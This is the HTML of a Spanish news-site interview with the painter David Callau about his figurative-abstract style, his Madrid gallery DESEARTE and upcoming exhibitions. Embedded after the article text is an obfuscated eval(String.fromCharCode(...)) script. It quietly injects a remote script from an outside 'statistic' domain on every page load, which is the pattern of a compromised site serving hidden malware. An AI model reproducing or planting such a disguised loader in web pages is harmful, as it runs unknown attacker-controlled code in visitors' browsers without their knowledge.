			<div data-rocket-location-hash="7e4268f4251f6bc16de4da8159526210" id="content" class="site-content">
		<div data-rocket-location-hash="a07ff41e28e561f74333160dc8f23bfc" class="ast-container">
		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
						<div data-elementor-type="single-post" data-elementor-id="23281" class="elementor elementor-23281 elementor-location-single post-2940 post type-post status-publish format-standard has-post-thumbnail hentry category-arte ast-article-single" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-716db31 e-con-full e-flex e-con e-parent" data-id="716db31" data-element_type="container">
		<div class="elementor-element elementor-element-dceb52f e-con-full e-flex e-con e-child" data-id="dceb52f" data-element_type="container">
				<div class="elementor-element elementor-element-1eb21f9 elementor-widget__width-inherit elementor-widget elementor-widget-heading" data-id="1eb21f9" data-element_type="widget" data-widget_type="heading.default">
					<p class="elementor-heading-title elementor-size-default"><a href="https://diariomasnoticias.com/category/arte-de-vivir/tendencias/arte/" rel="tag">ARTE</a></p>				</div>
				<div class="elementor-element elementor-element-7ac37db elementor-widget__width-inherit elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="7ac37db" data-element_type="widget" data-widget_type="theme-post-title.default">
					<h1 class="elementor-heading-title elementor-size-default">DAVID CALLAU: “No tengo miedo al blanco absoluto”</h1>				</div>
				<div class="elementor-element elementor-element-214fa19 elementor-widget__width-inherit elementor-widget elementor-widget-post-info" data-id="214fa19" data-element_type="widget" data-widget_type="post-info.default">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-c2c97c0 elementor-inline-item" itemprop="datePublished">
						<a href="https://diariomasnoticias.com/2021/04/16/">
														<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>16 abril, 2021</time>					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-62d120f elementor-inline-item" itemprop="commentCount">
						<a href="https://diariomasnoticias.com/david-callau-no-tengo-miedo-al-blanco-absoluto-diario-digital/#respond">
											<span class="elementor-icon-list-icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-far-comment-dots" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M144 208c-17.7 0-32 14.3-32 32s14.3 32 32 32 32-14.3 32-32-14.3-32-32-32zm112 0c-17.7 0-32 14.3-32 32s14.3 32 32 32 32-14.3 32-32-14.3-32-32-32zm112 0c-17.7 0-32 14.3-32 32s14.3 32 32 32 32-14.3 32-32-14.3-32-32-32zM256 32C114.6 32 0 125.1 0 240c0 47.6 19.9 91.2 52.9 126.3C38 405.7 7 439.1 6.5 439.5c-6.6 7-8.4 17.2-4.6 26S14.4 480 24 480c61.5 0 110-25.7 139.1-46.3C192 442.8 223.2 448 256 448c141.4 0 256-93.1 256-208S397.4 32 256 32zm0 368c-26.7 0-53.1-4.1-78.4-12.1l-22.7-7.2-19.5 13.8c-14.3 10.1-33.9 21.4-57.5 29 7.3-12.1 14.4-25.7 19.9-40.2l10.6-28.1-20.6-21.8C69.7 314.1 48 282.2 48 240c0-88.2 93.3-160 208-160s208 71.8 208 160-93.3 160-208 160z"></path></svg>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-comments">
										No hay comentarios					</span>
									</a>
				</li>
				</ul>
						</div>
				<div class="elementor-element elementor-element-a330906 elementor-widget__width-inherit elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="a330906" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
															<picture loading="lazy" class="attachment-full size-full wp-image-17839">
<source type="image/webp" srcset="https://diariomasnoticias.com/wp-content/uploads/2022/01/UMB4039.jpg.webp 1700w, https://diariomasnoticias.com/wp-content/uploads/2022/01/UMB4039-300x222.jpg.webp 300w, https://diariomasnoticias.com/wp-content/uploads/2022/01/UMB4039-1024x757.jpg.webp 1024w, https://diariomasnoticias.com/wp-content/uploads/2022/01/UMB4039-768x567.jpg.webp 768w, https://diariomasnoticias.com/wp-content/uploads/2022/01/UMB4039-1536x1135.jpg.webp 1536w" sizes="(max-width: 1700px) 100vw, 1700px"/>
<img loading="lazy" width="1700" height="1256" src="https://diariomasnoticias.com/wp-content/uploads/2022/01/UMB4039.jpg" alt="" srcset="https://diariomasnoticias.com/wp-content/uploads/2022/01/UMB4039.jpg 1700w, https://diariomasnoticias.com/wp-content/uploads/2022/01/UMB4039-300x222.jpg 300w, https://diariomasnoticias.com/wp-content/uploads/2022/01/UMB4039-1024x757.jpg 1024w, https://diariomasnoticias.com/wp-content/uploads/2022/01/UMB4039-768x567.jpg 768w, https://diariomasnoticias.com/wp-content/uploads/2022/01/UMB4039-1536x1135.jpg 1536w" sizes="(max-width: 1700px) 100vw, 1700px"/>
</picture>
															</div>
				<div class="elementor-element elementor-element-88bd9f7 elementor-widget__width-inherit elementor-widget elementor-widget-theme-post-content" data-id="88bd9f7" data-element_type="widget" data-widget_type="theme-post-content.default">
					
<p>Texto: S.C./ Fotos: Jesús Umbría</p>



<p><strong>David Callau, pintor y escultor cambrilense, nos habla de su arte y de la galería que ha abierto en Madrid, DESEARTE.</strong></p>



<p>Con ocho años <strong>David</strong> quería hacer danza, pero para un chico no era lo más adecuado, el baile siempre ha sido cosa de chicas, así que se puso a dibujar y pintar. Desde ese momento supo que aquello era lo que más le gustaba y a lo que deseaba dedicarse, se puso a estudiar Bellas Artes en la especialidad de pintura. Ha llevado su arte por medio mundo, y es que <strong>Callau</strong> no es un artista al uso, es un artista diferente y eso se nota en sus obras. “<strong>Suelo trabajar descalzo y con los lienzos en el suelo, nada de caballetes, una vez terminados es cuando los levanto</strong>”. Es imposible no darse cuenta de lo que siente cuando habla de arte, “<strong>El mundo es mi escenario y yo bailo y pinto en él</strong>”.</p>



<figure class="wp-block-image size-full"><picture fetchpriority="high" decoding="async" class="wp-image-17841">
<source type="image/webp" srcset="https://diariomasnoticias.com/wp-content/uploads/2021/04/D-1024x647-1.jpg.webp 1024w, https://diariomasnoticias.com/wp-content/uploads/2021/04/D-1024x647-1-300x190.jpg.webp 300w, https://diariomasnoticias.com/wp-content/uploads/2021/04/D-1024x647-1-768x485.jpg.webp 768w" sizes="(max-width: 1024px) 100vw, 1024px"/>
<img fetchpriority="high" decoding="async" width="1024" height="647" src="https://diariomasnoticias.com/wp-content/uploads/2021/04/D-1024x647-1.jpg" alt="" srcset="https://diariomasnoticias.com/wp-content/uploads/2021/04/D-1024x647-1.jpg 1024w, https://diariomasnoticias.com/wp-content/uploads/2021/04/D-1024x647-1-300x190.jpg 300w, https://diariomasnoticias.com/wp-content/uploads/2021/04/D-1024x647-1-768x485.jpg 768w" sizes="(max-width: 1024px) 100vw, 1024px"/>
</picture>
<figcaption>Otra imagen del artista en su estudio.</figcaption></figure>



<p><strong>¿Qué necesita David Callau para crear una obra?</strong></p>



<p>No tengo miedo al blanco absoluto, soy libre y apasionado, menos cuando tengo alguna obra bajo pedido, entonces es cuando tengo que ceñirme un poco a lo que el cliente quiere. No pinto una sola obra a la vez, sino varias, es así como veo errores, técnicas y cuando más aprendo. En el estudio pasan cosas los cinco primeros minutos, después me evado de la realidad y me pongo a crear. Mi manera de crear es sentirme libre, sin ataduras y sin estar pensando en lo que haré después.</p>



<p><strong>¿Cómo definirías tu estilo?</strong></p>



<p>Los entendidos en esto me dicen que es “<strong>Figurativo abstracto</strong>”, aunque yo creo que es una mezcla entre lo abstracto y lo real. Un amigo, que desgraciadamente ya no está, siempre decía que yo era un <strong>clásico renovado</strong>, un artista de un nuevo renacimiento, muy expresionista.</p>



<figure class="wp-block-image size-full"><picture decoding="async" class="wp-image-17842">
<source type="image/webp" srcset="https://diariomasnoticias.com/wp-content/uploads/2021/04/UMB0477-1024x763-1.jpg.webp 1024w, https://diariomasnoticias.com/wp-content/uploads/2021/04/UMB0477-1024x763-1-300x224.jpg.webp 300w, https://diariomasnoticias.com/wp-content/uploads/2021/04/UMB0477-1024x763-1-768x572.jpg.webp 768w" sizes="(max-width: 1024px) 100vw, 1024px"/>
<img decoding="async" width="1024" height="763" src="https://diariomasnoticias.com/wp-content/uploads/2021/04/UMB0477-1024x763-1.jpg" alt="" srcset="https://diariomasnoticias.com/wp-content/uploads/2021/04/UMB0477-1024x763-1.jpg 1024w, https://diariomasnoticias.com/wp-content/uploads/2021/04/UMB0477-1024x763-1-300x224.jpg 300w, https://diariomasnoticias.com/wp-content/uploads/2021/04/UMB0477-1024x763-1-768x572.jpg 768w" sizes="(max-width: 1024px) 100vw, 1024px"/>
</picture>
<figcaption>Callau posando con sus lienzos.</figcaption></figure>



<p><strong>¿Qué significa para ti DESEARTE?</strong></p>



<p>Un remanso de paz e ilusión. Venir a <strong>Madrid</strong> y quedarme ha sido una de las mejores cosas que me han pasado, llegar mucho más lejos con mi trabajo, conocer gente y clientes nuevos, un sueño cumplido, una meta más conseguida. Desearte es el punto del Arte.</p>



<p><strong>¿Algún proyecto nuevo en mente?</strong></p>



<p>Ahora me voy a <strong>Algeciras</strong> para crear un espectáculo que se hará realidad en mayo del 2022, donde habrá música, danza, teatro y pintura. Pintaré un lienzo de siete metros por dos de ancho en directo. Llevaba desde el 2012 queriendo hacer algo así, y de pronto las cosas empiezan a encajar y voy a poder hacerlo. El nombre “<strong>La Creación</strong>”. Daré forma a la figura masculina como creador y el nacimiento de un ser humano, una persona, y en la creación de ese pequeño ser avanza una serie de proyectos de vida, lo que es la vida en sí, sin pasar por la muerte. En el último de los capítulos haré una exaltación de la mujer, donde evidentemente ella es la parte más importante de este proyecto.</p>



<figure class="wp-block-image size-full"><picture decoding="async" class="wp-image-17843">
<source type="image/webp" srcset="https://diariomasnoticias.com/wp-content/uploads/2021/04/Mujer2b_1-1024x724-1.jpg.webp 1024w, https://diariomasnoticias.com/wp-content/uploads/2021/04/Mujer2b_1-1024x724-1-300x212.jpg.webp 300w, https://diariomasnoticias.com/wp-content/uploads/2021/04/Mujer2b_1-1024x724-1-768x543.jpg.webp 768w" sizes="(max-width: 1024px) 100vw, 1024px"/>
<img decoding="async" width="1024" height="724" src="https://diariomasnoticias.com/wp-content/uploads/2021/04/Mujer2b_1-1024x724-1.jpg" alt="" srcset="https://diariomasnoticias.com/wp-content/uploads/2021/04/Mujer2b_1-1024x724-1.jpg 1024w, https://diariomasnoticias.com/wp-content/uploads/2021/04/Mujer2b_1-1024x724-1-300x212.jpg 300w, https://diariomasnoticias.com/wp-content/uploads/2021/04/Mujer2b_1-1024x724-1-768x543.jpg 768w" sizes="(max-width: 1024px) 100vw, 1024px"/>
</picture>
<figcaption>Mujer, obra de David Callau.</figcaption></figure>



<p>El día 22 de este mes, en <strong>Cambrils</strong>, empieza la trayectoria de exposiciones que van a ir dedicadas a mis estancias en el gran <strong>Bolshoi_theatre de Rusia</strong>, serán las primeras pinceladas de los primeros retos expositivos que empezarán ya, en cuanto la pandemia esté más controlada.</p>



<p>Y luego, <strong>Espai Cavallers LLeida</strong> me ha pedido unas obras con tres registros, blanco y negro, retrato y paisaje. Y tengo dos esculturas públicas que verán la luz muy pronto.</p>



<figure class="wp-block-image size-full"><picture loading="lazy" decoding="async" class="wp-image-17844">
<source type="image/webp" srcset="https://diariomasnoticias.com/wp-content/uploads/2021/04/1-2-1-1024x673-1.jpg.webp 1024w, https://diariomasnoticias.com/wp-content/uploads/2021/04/1-2-1-1024x673-1-300x197.jpg.webp 300w, https://diariomasnoticias.com/wp-content/uploads/2021/04/1-2-1-1024x673-1-768x505.jpg.webp 768w" sizes="(max-width: 1024px) 100vw, 1024px"/>
<img loading="lazy" decoding="async" width="1024" height="673" src="https://diariomasnoticias.com/wp-content/uploads/2021/04/1-2-1-1024x673-1.jpg" alt="" srcset="https://diariomasnoticias.com/wp-content/uploads/2021/04/1-2-1-1024x673-1.jpg 1024w, https://diariomasnoticias.com/wp-content/uploads/2021/04/1-2-1-1024x673-1-300x197.jpg 300w, https://diariomasnoticias.com/wp-content/uploads/2021/04/1-2-1-1024x673-1-768x505.jpg 768w" sizes="(max-width: 1024px) 100vw, 1024px"/>
</picture>
<figcaption>Galería Desearte.</figcaption></figure>



<p>La Galería <strong>DESEARTE</strong> está en pleno <strong>barrio de Salamanca</strong> de <strong>Madrid</strong>, el espacio está dividido en dos estancias donde se respira el ambiente del taller creativo y el del punto de reunión para eventos exclusivos. Un lugar que te inspira tanto para ver la obra del artista como por su estructura, dinamismo y distribución del espacio. Merece la pena acercarse y conocer el trabajo de <strong>David Callau</strong>.</p>



<figure class="wp-block-image size-full"><picture loading="lazy" decoding="async" class="wp-image-17845">
<source type="image/webp" srcset="https://diariomasnoticias.com/wp-content/uploads/2021/04/UMB3302-1024x617-1.jpg.webp 1024w, https://diariomasnoticias.com/wp-content/uploads/2021/04/UMB3302-1024x617-1-300x181.jpg.webp 300w, https://diariomasnoticias.com/wp-content/uploads/2021/04/UMB3302-1024x617-1-768x463.jpg.webp 768w" sizes="(max-width: 1024px) 100vw, 1024px"/>
<img loading="lazy" decoding="async" width="1024" height="617" src="https://diariomasnoticias.com/wp-content/uploads/2021/04/UMB3302-1024x617-1.jpg" alt="" srcset="https://diariomasnoticias.com/wp-content/uploads/2021/04/UMB3302-1024x617-1.jpg 1024w, https://diariomasnoticias.com/wp-content/uploads/2021/04/UMB3302-1024x617-1-300x181.jpg 300w, https://diariomasnoticias.com/wp-content/uploads/2021/04/UMB3302-1024x617-1-768x463.jpg 768w" sizes="(max-width: 1024px) 100vw, 1024px"/>
</picture>
</figure>



<p><a href="http://www.desearte.es">www.desearte.es</a></p>



<p><a href="http://www.davidcallaugene.com">www.davidcallaugene.com</a></p>



<p> </p>
<script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script>				</div>
				<div class="elementor-element elementor-element-038143d elementor-widget__width-inherit elementor-widget elementor-widget-image-carousel" data-id="038143d" data-element_type="widget" data-settings="{&quot;slides_to_show&quot;:&quot;1&quot;,&quot;navigation&quot;:&quot;none&quot;,&quot;effect&quot;:&quot;fade&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;yes&quot;,&quot;speed&quot;:500}" data-widget_type="image-carousel.default">
							<div class="elementor-image-carousel-wrapper swiper" role="region" aria-roledescription="carousel" aria-label="Carrusel de imágenes" dir="ltr">
			<div class="elementor-image-carousel swiper-wrapper swiper-image-stretch" aria-live="off">
								<div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="1 de 3"><a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="038143d" data-elementor-lightbox-title="1" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NTExMDMsInVybCI6Imh0dHBzOlwvXC9kaWFyaW9tYXNub3RpY2lhcy5jb21cL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjRcLzA3XC8xLnBuZyIsInNsaWRlc2hvdyI6IjAzODE0M2QifQ%3D%3D" href="https://www.es.lastminute.com/es/publicidad/viajes/republica-dominicana/"><figure class="swiper-slide-inner"><picture class="swiper-slide-image">
<source type="image/webp" srcset="https://diariomasnoticias.com/wp-content/uploads/2024/07/1.png.webp"/>
<img src="https://diariomasnoticias.com/wp-content/uploads/2024/07/1.png" alt="1"/>
</picture>
</figure></a></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="2 de 3"><a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="038143d" data-elementor-lightbox-title="2" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NTExMDQsInVybCI6Imh0dHBzOlwvXC9kaWFyaW9tYXNub3RpY2lhcy5jb21cL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjRcLzA3XC8yLnBuZyIsInNsaWRlc2hvdyI6IjAzODE0M2QifQ%3D%3D" href="https://www.es.lastminute.com/es/publicidad/viajes/republica-dominicana/"><figure class="swiper-slide-inner"><picture class="swiper-slide-image">
<source type="image/webp" srcset="https://diariomasnoticias.com/wp-content/uploads/2024/07/2.png.webp"/>
<img src="https://diariomasnoticias.com/wp-content/uploads/2024/07/2.png" alt="2"/>
</picture>
</figure></a></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="3 de 3"><a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="038143d" data-elementor-lightbox-title="3" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NTExMDUsInVybCI6Imh0dHBzOlwvXC9kaWFyaW9tYXNub3RpY2lhcy5jb21cL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjRcLzA3XC8zLnBuZyIsInNsaWRlc2hvdyI6IjAzODE0M2QifQ%3D%3D" href="https://www.es.lastminute.com/es/publicidad/viajes/republica-dominicana/"><figure class="swiper-slide-inner"><picture class="swiper-slide-image">
<source type="image/webp" srcset="https://diariomasnoticias.com/wp-content/uploads/2024/07/3.png.webp"/>
<img src="https://diariomasnoticias.com/wp-content/uploads/2024/07/3.png" alt="3"/>
</picture>
</figure></a></div>			</div>
							
									</div>
						</div>
				<div class="elementor-element elementor-element-41b7ff1 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="41b7ff1" data-element_type="widget" data-widget_type="divider.default">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				<div class="elementor-element elementor-element-2bc6972 elementor-position-inline-end elementor-widget__width-initial elementor-view-default elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="2bc6972" data-element_type="widget" data-widget_type="icon-box.default">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-share-alt" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M352 320c-22.608 0-43.387 7.819-59.79 20.895l-102.486-64.054a96.551 96.551 0 0 0 0-41.683l102.486-64.054C308.613 184.181 329.392 192 352 192c53.019 0 96-42.981 96-96S405.019 0 352 0s-96 42.981-96 96c0 7.158.79 14.13 2.276 20.841L155.79 180.895C139.387 167.819 118.608 160 96 160c-53.019 0-96 42.981-96 96s42.981 96 96 96c22.608 0 43.387-7.819 59.79-20.895l102.486 64.054A96.301 96.301 0 0 0 256 416c0 53.019 42.981 96 96 96s96-42.981 96-96-42.981-96-96-96z"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Compartir						</span>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				<div class="elementor-element elementor-element-847d924 elementor-share-buttons--view-icon elementor-share-buttons--skin-framed elementor-share-buttons--shape-circle elementor-widget__width-initial elementor-grid-0 elementor-share-buttons--color-official elementor-widget elementor-widget-share-buttons" data-id="847d924" data-element_type="widget" data-widget_type="share-buttons.default">
							<div class="elementor-grid" role="list">
								<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_facebook" role="button" tabindex="0" aria-label="Compartir en facebook">
															<span class="elementor-share-btn__icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_twitter" role="button" tabindex="0" aria-label="Compartir en twitter">
															<span class="elementor-share-btn__icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_linkedin" role="button" tabindex="0" aria-label="Compartir en linkedin">
															<span class="elementor-share-btn__icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-fab-linkedin" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg>							</span>
																				</div>
					</div>
						</div>
						</div>
				<div class="elementor-element elementor-element-8ec5e2a elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="8ec5e2a" data-element_type="widget" data-widget_type="divider.default">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				<div class="elementor-element elementor-element-ec29ddc elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="ec29ddc" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Artículos relacionados</h2>				</div>
				<div class="elementor-element elementor-element-45e2e63 elementor-widget__width-inherit elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="45e2e63" data-element_type="widget" data-widget_type="divider.default">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				<div class="elementor-element elementor-element-9293d2e elementor-grid-3 elementor-grid-tablet-3 elementor-grid-mobile-1 elementor-widget elementor-widget-loop-grid" data-id="9293d2e" data-element_type="widget" data-settings="{&quot;template_id&quot;:68246,&quot;columns&quot;:3,&quot;columns_tablet&quot;:3,&quot;columns_mobile&quot;:1,&quot;row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;_skin&quot;:&quot;post&quot;,&quot;edit_handle_selector&quot;:&quot;[data-elementor-type=\&quot;loop-item\&quot;]&quot;,&quot;row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="loop-grid.post">
				<div class="elementor-widget-container">
							<div class="elementor-loop-container elementor-grid" role="list">
		<style id="loop-68246">.elementor-68246 .elementor-element.elementor-element-8095682{--display:flex;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-theme-post-featured-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-68246 .elementor-element.elementor-element-b8cc6cb img{width:100%;height:18rem;object-fit:cover;object-position:center center;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-68246 .elementor-element.elementor-element-e0b83f8{background-color:#FFFFFF;padding:1em 1em 1em 1em;}.elementor-68246 .elementor-element.elementor-element-e0b83f8 .elementor-heading-title{font-family:"Majrit-Text-Roman", Sans-serif;font-size:1em;font-weight:400;color:#000000;}@media(max-width:1024px){.elementor-68246 .elementor-element.elementor-element-b8cc6cb img{height:12rem;}}@media(max-width:767px){.elementor-68246 .elementor-element.elementor-element-b8cc6cb img{height:10rem;}}</style>		<div data-elementor-type="loop-item" data-elementor-id="68246" class="elementor elementor-68246 e-loop-item e-loop-item-30945 post-30945 post type-post status-publish format-standard has-post-thumbnail hentry category-viajes-tmg ast-article-single" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<a class="elementor-element elementor-element-8095682 e-con-full e-flex e-con e-parent" data-id="8095682" data-element_type="container" href="https://diariomasnoticias.com/nassau-la-capital-de-las-bahamas/">
				<div class="elementor-element elementor-element-b8cc6cb elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="b8cc6cb" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
															<picture loading="lazy" class="attachment-full size-full wp-image-30946">
<source type="image/webp" srcset="https://diariomasnoticias.com/wp-content/uploads/2022/08/lighthouse-116954_1920.jpg.webp 800w, https://diariomasnoticias.com/wp-content/uploads/2022/08/lighthouse-116954_1920-300x174.jpg.webp 300w, https://diariomasnoticias.com/wp-content/uploads/2022/08/lighthouse-116954_1920-768x445.jpg.webp 768w" sizes="(max-width: 800px) 100vw, 800px"/>
<img loading="lazy" width="800" height="464" src="https://diariomasnoticias.com/wp-content/uploads/2022/08/lighthouse-116954_1920.jpg" alt="" srcset="https://diariomasnoticias.com/wp-content/uploads/2022/08/lighthouse-116954_1920.jpg 800w, https://diariomasnoticias.com/wp-content/uploads/2022/08/lighthouse-116954_1920-300x174.jpg 300w, https://diariomasnoticias.com/wp-content/uploads/2022/08/lighthouse-116954_1920-768x445.jpg 768w" sizes="(max-width: 800px) 100vw, 800px"/>
</picture>
															</div>
				<div class="elementor-element elementor-element-e0b83f8 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="e0b83f8" data-element_type="widget" data-widget_type="theme-post-title.default">
					<h2 class="elementor-heading-title elementor-size-default">NASSAU, LA CAPITAL DE LAS BAHAMAS</h2>				</div>
				</a>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="68246" class="elementor elementor-68246 e-loop-item e-loop-item-71444 post-71444 post type-post status-publish format-standard has-post-thumbnail hentry category-fitur ast-article-single" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<a class="elementor-element elementor-element-8095682 e-con-full e-flex e-con e-parent" data-id="8095682" data-element_type="container" href="https://diariomasnoticias.com/el-cerebro-digital-del-turismo-centrara-la-xiv-edicion-de-fitur-know-how-export/">
				<div class="elementor-element elementor-element-b8cc6cb elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="b8cc6cb" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
															<picture loading="lazy" class="attachment-full size-full wp-image-71445">
<source type="image/webp" srcset="https://diariomasnoticias.com/wp-content/uploads/2026/01/1540656402786.jpg.webp 700w, https://diariomasnoticias.com/wp-content/uploads/2026/01/1540656402786-300x200.jpg.webp 300w" sizes="(max-width: 700px) 100vw, 700px"/>
<img loading="lazy" width="700" height="467" src="https://diariomasnoticias.com/wp-content/uploads/2026/01/1540656402786.jpg" alt="" srcset="https://diariomasnoticias.com/wp-content/uploads/2026/01/1540656402786.jpg 700w, https://diariomasnoticias.com/wp-content/uploads/2026/01/1540656402786-300x200.jpg 300w" sizes="(max-width: 700px) 100vw, 700px"/>
</picture>
															</div>
